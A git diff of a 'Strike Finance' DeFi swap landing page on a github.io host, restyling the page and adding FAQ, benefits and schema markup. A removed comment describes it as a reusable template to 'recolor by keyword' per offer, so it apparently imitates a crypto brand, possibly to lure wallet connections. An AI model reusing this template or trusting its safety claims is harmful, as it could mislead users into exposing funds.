-  margin: 0 auto;
-  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1 {
-  font-size: clamp(3rem, 7.4vw, 5rem);
-  line-height: 1;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  max-width: 51ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.7vw, 1.18rem);
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(580px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background: var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1 1 0;
-  min-width: 0;
-  padding: 14px 16px 15px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-muted);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 780;
-  letter-spacing: .08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 32px;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 820;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  flex: 0 0 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
-  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .32);
-  background: var(--accent-soft);
-  transform: translateY(-1px);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 55px;
-  margin-top: 16px;
-  border-radius: 14px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.06rem;
-  font-weight: 820;
-  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
-  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  background: var(--accent-hover);
-  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
-  transform: translateY(-1px);
-}
-
-.primary span {
-  margin-left: 8px;
-  font-size: 1.2em;
-  line-height: 1;
-}
-
-.footer {
-  padding: 12px 24px 24px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .86rem;
-  font-weight: 560;
-}
-
-@media (max-width: 700px) {
-  .topbar {
-    gap: 12px;
-    padding-top: 15px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#E11D48; --accent-ink:#A61535; --accent-soft:rgba(225,29,72,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(225,29,72,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(225,29,72,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(225,29,72,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(225,29,72,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(225,29,72,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(225,29,72,0)} 100%{box-shadow:0 0 0 0 rgba(225,29,72,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
   }
-
-  .brand {
-    font-size: .98rem;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
   }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.54rem, 14vw, 3.35rem);
-  }
-
-  .value {
-    max-width: 31ch;
-    margin-top: 12px;
-    font-size: .99rem;
-  }
-
-  .app-card {
-    margin-top: 25px;
-    padding: 16px;
-    border-radius: 18px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    flex-basis: 40px;
-    margin: -1px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-  }
-
-  .stage {
-    padding-top: 6px;
-  }
-
-  .app-card {
-    margin-top: 22px;
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Strike Finance</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -411,11 +180,179 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Strike Finance</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO (centered) -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Non-Custodial Swap</span>
+      <h1>Strike Finance</h1>
+      <p class="deck">Strike Finance is a <a class="cite" href="https://strike-finance-page.github.io/" rel="nofollow noopener noreferrer">wallet-first swap interface</a> for moving from intent to execution without handing over custody. Compare the route, check the quote and sign only when the transaction fits.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>Non-custodial</li>
+        <li>Live quote in app</li>
+        <li>Wallet-native</li>
+        <li>No sign-up</li>
+      </ul>
+
+      <section class="card" aria-label="Strike Finance swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, timing, slippage and network costs are shown before you sign.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS (connector) -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Swap with Strike Finance in three steps</h2>
+        <p>The flow is built for people who want a direct DeFi trade, not a custodial exchange account. You stay in control from quote to wallet confirmation.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody Web3 wallet</a>. Strike Finance does not need your seed phrase or custody of your assets.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Pick the assets</h3>
+          <p>Choose the token you want to sell and the asset you want to receive, including supported routes for <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> assets and <a class="cite" href="https://bitcoin.org/en/" rel="nofollow noopener noreferrer">Bitcoin</a> exposure where available.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Review &amp; sign</h3>
+          <p>Check the live quote, expected output, route, slippage and gas. When it looks right, confirm the transaction from your wallet.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why swap here</span>
+        <h2 class="h2">A sharper path from wallet to trade</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody first</h3>
+          <p>Your wallet initiates the transaction and approves the spend. Strike Finance presents the trade path without becoming the holder of your funds.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Asset-aware routing</h3>
+          <p>Use one clean swap screen for supported crypto pairs, from ETH-based assets to BTC routes, with the final details displayed in the app.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Clear trade checks</h3>
+          <p>Review liquidity path, <a class="cite" href="https://chain.link/education-hub/what-is-slippage-in-crypto" rel="nofollow noopener noreferrer">slippage settings</a> and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas conditions</a> before the wallet prompt appears.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ (single column) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Strike Finance questions traders ask first</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is Strike Finance?</h3>
+          <p>Strike Finance is a non-custodial DeFi swap app for comparing a live route, reviewing the trade and signing from your own wallet. It is framed for swaps, not custody.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>How long does a swap take?</h3>
+          <p>Timing depends on the selected assets, network activity, liquidity path and wallet confirmation. The app shows the live status and expected flow before you approve.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>What does it cost to use?</h3>
+          <p>Costs vary by route and network conditions. Review gas, route costs and the quoted output in the app before signing so the trade is clear at the decision point.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>Which chains and assets are supported?</h3>
+          <p>Strike Finance focuses on supported swap markets shown inside the app, including ETH and BTC route previews. See the current list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>How should I check safety before swapping?</h3>
+          <p>Confirm the URL, inspect wallet permissions, review token approvals, verify the route and read the confirmation carefully. Broad DeFi risk context is tracked across <a class="cite" href="https://defillama.com/" rel="nofollow noopener noreferrer">open DeFi data</a>.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Strike Finance</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The full walkthrough of connecting, choosing a pair, reviewing the quote and signing.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Wallet safety, approval hygiene and the self-custody checks to make before swapping.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The current chain and asset coverage available through the app interface.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Strike Finance &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://strike-finance-page.github.io/#website","url":"https://strike-finance-page.github.io/","name":"Strike Finance"},
+    {"@type":"Organization","@id":"https://strike-finance-page.github.io/#org","name":"Strike Finance","url":"https://strike-finance-page.github.io/","logo":"https://strike-finance-page.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Strike Finance","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://strike-finance-page.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi swap app for reviewing live crypto routes and signing transactions from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Strike Finance?","acceptedAnswer":{"@type":"Answer","text":"Strike Finance is a non-custodial DeFi swap app for comparing a live route, reviewing the trade and signing from your own wallet. It is framed for swaps, not custody."}},
+      {"@type":"Question","name":"How long does a swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected assets, network activity, liquidity path and wallet confirmation. The app shows the live status and expected flow before you approve."}},
+      {"@type":"Question","name":"What does it cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs vary by route and network conditions. Review gas, route costs and the quoted output in the app before signing so the trade is clear at the decision point."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Strike Finance focuses on supported swap markets shown inside the app, including ETH and BTC route previews. See the current list on the supported chains page."}},
+      {"@type":"Question","name":"How should I check safety before swapping?","acceptedAnswer":{"@type":"Answer","text":"Confirm the URL, inspect wallet permissions, review token approvals, verify the route and read the confirmation carefully. Broad DeFi risk context is tracked across open DeFi data."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit df7ff227: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Centered (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
   <title>Strike Finance - DeFi Swap App</title>
   <meta name="description" content="Strike Finance gives crypto traders a clean non-custodial swap flow for ETH, BTC routes, live quotes and wallet-first control. Open the app.">
   <meta name="theme-color" content="#FBFAF7">
@@ -261,7 +260,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why swap here</span>
@@ -316,7 +314,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
